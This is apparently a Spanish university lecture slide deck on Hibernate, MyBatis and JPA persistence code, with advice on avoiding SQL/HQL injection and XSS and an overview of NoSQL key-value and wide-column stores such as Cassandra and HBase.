  PRIMARY KEY (id)
);
```


#### **Hibernate**

#### 3. Fichero de configuración (Employee.hbm.xml)

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE hibernate-mapping PUBLIC "-//Hibernate/Hibernate Mapping DTD//EN"
"http://www.hibernate.org/dtd/hibernate-mapping-3.0.dtd">
```

```
HIBERNATE
<hibernate-mapping>
  <class name="Employee" table="EMPLOYEE">
      <meta attribute="class-description">…</meta>
      <id name="id" column="id" type="int">
         <generator class="native"/>
     \langle/id>
      <property name="firstName" column="first_name" type="string"/>
      <property name="lastName" column="last_name" type="string"/>
      <property name="level" column="level" type="int"/>
  </class>
                                                                      76
</hibernate-mapping>
```
# Herramientas de O/R Mapping

#### **Hibernate:** CREATE

### HIBERNATE

```
public int addEmployee (String fname, String lname, int level) {
      Session session = sessionFactory.openSession();
      Transaction tx = null;Integer employeeID = null;
      try{
         tx = session.beginTransaction();
         Employee employee = new Employee(fname, lname, level);
         employeeID = (Integer) session.save(employee); 
         tx.commit();
      } catch (HibernateException e) {
         if (tx!=null) tx.rollback(); 
      } finally {
         session.close(); 
      }
      return employeeID;
}
```


#### **Hibernate:** READ

```
public List listEmployees () {
 List employees;
 Session session = factory.openSession();
 Transaction tx = null;
 try {
   tx = session.beginTransaction();
   employees = session.createQuery("FROM Employee").list(); 
   tx.commit();
 } catch (HibernateException e) {
   if (tx!=null) tx.rollback();
 } finally {
   session.close(); 
 }
 return employees:
}
// for (Employee employee: employees) …
```


# Herramientas de O/R Mapping

### **Hibernate:** UPDATE



HIBERNATE

```
public void updateEmployee (int EmployeeID, int level) {
 Session session = factory.openSession();
 Transaction tx = null;
 try {
   tx = session.beginTransaction();
   Employee employee = (Employee)session.get(Employee.class, EmployeeID); 
   employee.setLevel ( level );
   session.update(employee); 
   tx.commit();
 } catch (HibernateException e) {
   if (tx!=null) tx.rollback();
 } finally {
   session.close(); 
 }
} 79
```
#### **Hibernate:** DELETE

```
public void deleteEmployee (int EmployeeID) {
 Session session = factory.openSession();
 Transaction tx = null;
 try {
   tx = session.beginTransaction();
   Employee employee = (Employee)session.get(Employee.class, EmployeeID); 
   session.delete(employee); 
   tx.commit();
 } catch (HibernateException e) {
   if (tx!=null) tx.rollback();
 } finally {
   session.close(); 
 }
}
                                                                        80
```


```
BlogMapper mapper = session.getMapper(BlogMapper.class);
Blog blog = mapper.selectBlog(101); 81
```


HIBERNATE

#### **iBATIS** → **MyBatis**

Acopla objetos en Java con sentencias SQL o llamadas a procedimientos almacenados

#### Opción B: Usando ficheros XML

```
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN" "http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="BlogMapper">
    <select id="selectBlog" parameterType="int" resultType="Blog">
         select * from Blog where id = #{id}
    </select>
</mapper>
```
Blog blog = session.selectOne("BlogMapper.selectBlog", 101); **<sup>82</sup>**

# Herramientas de O/R Mapping

#### **JPA [Java Persistence API]**

Clases anotadas

```
@Entity
public class Book {
    @Id
    private Integer id;
    private String title;
    private String isbn;
```

```
@ManyToOne
private Publisher publisher;
```

```
@ManyToMany
private List<Author> authors;
```

```
}
```

```
@Entity
public class Publisher {
    @Id
    private Integer id;
    private String name;
    private String address; 
    @OneToMany(mappedBy = "publisher")
    private List<Book> books;
}
```
**MyBatis** 

#### **@Entity** public class Author { **@Id** private Integer id; private String firstName; private String lastName; **@ManyToMany** private List<Book> books;



### **JPA [Java Persistence API]**

Lenguaje de consulta JPQL

```
import javax.persistence.EntityManager;
import javax.persistence.Query;
…
public List<Author> getAuthorsByLastName(String lastName) 
{
 String queryString = "SELECT a FROM Author a" +
                       " WHERE a.lastName IS NULL" +
                       " OR LOWER(a.lastName)=LOWER(:lastName)";
 Query query = getEntityManager().createQuery(queryString);
  query.setParameter("lastName", lastName);
  return query.getResultList();
}
                                                               84
```


- Las herramientas de O/R mapping **no** garantizan la inmunidad frente a ataques por inyección de código.
- Ya sea a través del API proporcionado por la herramienta o mediante el lenguaje de consulta soportado por la herramienta (p.ej. HQL en Hibernate), un atacante puede conseguir manipular la base de datos relacional sobre la que trabaja la herramienta de O/R mapping.



### **Seguridad en Hibernate: Consulta con parámetros**

```
Session s = factory.openSession();
Transaction tx;
try {
   tx = s.beginTransaction();
   Query q = s.createQuery("from Clientes c where c.name=?");
   q.setString(0, "López"); // Parámetro posicional
   tx.commit();
} catch (Exception e) {
   if (tx!=null) tx.rollback();
   throw e;
} finally {
   s.close();
} 86
```


#### **Seguridad en Hibernate: Consulta con parámetros**

```
Session s = factory.openSession();
Transaction tx;
try {
 tx = s.beginTransaction();
 Query q = s.createQuery("from Clientes c where c.name=:name");
 q.setString("name", "López"); // Parámetro con nombre (mejor)
 tx.commit();
} catch (Exception e) {
   if (tx!=null) tx.rollback();
   throw e;
} finally {
   s.close();
} 87
```


#### **Seguridad en Hibernate**

Ninguna comunicación con la BD debería producirse fuera de una transacción (problemas de sincronización).

> NOTA: Es importante no olvidar el rollback() de la transacción y descartar la sesión en caso de error.

■ createQuery() es vulnerable frente a ataques por inyección de código SQL/HQL, por lo que siempre se deben utilizar consultas con parámetros (?) y los métodos setXXX correspondientes.



#### **Seguridad en Hibernate**

 $\blacksquare$  En el caso de las aplicaciones web, también hay que tener cuidado con los datos que se llegan a almacenar, no sólo con la forma de ejecutar consultas. p.ej. XSS [Cross-Site Scripting]

```
String firstname = request.getParameter("firstname");
String lastname = request.getParameter("lastname");
…
Person person = session.load(Person.class, new Long(69));
person.setFirstname(firstname);
person.setLastname(lastname);
session.save(thePerson); 
session.getTransaction().commit();
```


**88**

### Seguridad en NoSQL



- **NoSQL** 
	- **Key-value stores**
	- Wide column stores
	- **Document stores**
	- Graph-database systems
- Teorema CAP: Consistencia eventual
- **Problemas de seguridad: inyección de código NoSQL**





SQL = DBMS relacional (solución tradicional) NoSQL = "**Not only SQL**" = DBMS no relacional

### **Motivación**

Existen aplicaciones para las que las bases de datos relacionales no son la mejor solución…

… o para las cuales no todo se resuelve mejor usando exclusivamente una base de datos relacional.



## NoSQL



Lo que ofrece un DBMS:

### **Característica DBMS relacional**

- Conveniencia Modelo de datos simple
- Multi-usuario Transacciones
- Seguridad Control de acceso a los datos

Lenguaje de consulta declarativo

- Fiabilidad Replicación
- Persistencia Almacenamiento en ficheros
- $\blacksquare$  Volumen de datos  $++$
- Eficiencia (según para qué)  $+++$



### NoSQL

#### **Sistemas NoSQL**

Alternativas a los DBMS relacionales

#### **Pros:**

- **Flexibilidad a la hora de definir esquemas.**
- **Más sencillos de configurar.**
- **Más baratos.**
- $\blacksquare$  Escalabilidad.
- Consistencia relajada  $\rightarrow$  Mayor eficiencia/disponibilidad.

#### **Contras:**

- Sin lenguaje de consulta declarativo  $\rightarrow$  Más programación.
- Consistencia relajada  $\rightarrow$  Menores garantías.



# NoSQL



### **Ejemplos de uso**

Análisis de weblogs

- Registros (IP, timestamp, URL, ...)
- Consultas altamente paralelizables.

Análisis de redes sociales

- Datos en forma de red (grafo con atributos).
- Consultas complejas (no adecuadas para SQL).
- Wikipedia y otras colecciones de documentos
- **Combinación de datos estructurados y no estructurados.**
- **Consultas y operaciones flexibles.**





#### **Alternativas de implementación**

- Key-value stores
- Wide column stores
- **Document stores**
- Graph database systems





### Key-value stores



### **OLTP [OnLine Transaction Processing]**

DMBS con la interfaz más simple posible:

- Modelo de datos: pares <clave, valor>
- **Operaciones: CRUD** insert (key, value) fetch (key) update (key, value) delete (key)

### Key-value stores

#### **Implementación**

Eficiente, escalable y tolerante a fallos

- Tabla hash distribuida: Registros almacenados en distintos nodos en función de su clave.
- Replicación de datos.
- **Transacciones de un único registro: "consistencia eventual"** (tras una actualización, eventualmente todos los accesos a la misma clave obtendrán el valor actualizado).





**96**



### **Consistencia eventual: BASE vs. ACID**

**BASE** [Basically Available, Soft state, Eventual consistency]

- Única garantía: "liveness".
- Incrementa la complejidad de los sistemas distribuidos.

**ACID** [Atomicity, Consistency, Isolation, Durability]

- Garantías tradicionales: "safety".
- **DBMS** relacional (commit/rollback).



### Key-value stores

### **Ejemplos**

- **Redis** (ANSI C) http://redis.io/
- **Memcached** http://memcached.org/
- **Amazon DynamoDB** http://aws.amazon.com/dynamodb/









## Key-value stores

Algunas implementaciones permiten ordenar las claves, lo que permite realizar consultas sobre rangos de valores y procesar las claves en orden.

Muchos sistemas de este tipo incluyen extensiones que los acercan a otros tipos de sistemas NoSQL:

- **Nide column stores**
- Document stores



### Wide column stores

Como en las bases de datos relacionales, los datos se almacenan en tablas, con filas y columnas.

A diferencia de las bases de datos relacionales, los nombres y el formato de las columnas puede variar de una fila a otra dentro de la misma tabla





**102**

### Wide column stores

### **Ejemplos**

- **Google BigTable** (OSDI'2006) https://cloud.google.com/bigtable/
- **Apache Cassandra** (Facebook) http://cassandra.apache.org/
- **Apache HBase** (Java, sobre HDFS<sub>E P B S</sub> H E como Google BigTable sobre GFS) HBASE http://hbase.apache.org/
- **Apache Accumulo** (NSA) https://accumulo.apache.org/ **<sup>103</sup>**







### Wide column stores





### Wide column stores

#### **Apache Cassandra**

CQL [Cassandra Query Language] http://www.tutorialspoint.com/cassandra/



CREATE KEYSPACE MyKeySpace WITH REPLICATION = { 'class' : 'SimpleStrategy', 'replication factor' : 3 }; USE MyKeySpace; CREATE COLUMNFAMILY MyColumns (id text, Last text, First text, PRIMARY KEY(id)); INSERT INTO MyColumns (id, Last, First) VALUES ('1', 'Doe', 'John'); SELECT \* FROM MyColumns; Usuarios: Apple (>10PB, 100 000 nodos), Netflix… **<sup>105</sup>**



### Wide column stores



Información detallada…

https://www.mapr.com/blog/in-depth-look-hbase-architecture **<sup>106</sup>**

## Wide column stores

#### **Apache HBase**

HBase shell

**FASE** 

```
http://www.tutorialspoint.com/hbase/
create 'emp', 'personal data', 'professional data'
put 'emp','1','personal data:name','Jose'
put 'emp','1','personal data:city','Granada'
put 'emp','1','professional data:designation','manager'
```
scan 'emp'

…

